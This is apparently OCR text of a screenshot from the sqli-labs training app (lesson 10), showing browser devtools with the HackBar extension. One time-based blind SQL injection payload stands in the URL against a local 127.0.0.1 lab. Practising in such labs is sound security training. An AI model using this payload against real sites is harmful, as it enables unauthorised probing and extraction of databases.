 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
onsole Sources Network Timeline Profiles Resources Security Audits HackBar
ding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-10/?id=1" and if(length(database())>5,1,sleep(10))--+
Post data Referer User Agent Cookies Clear All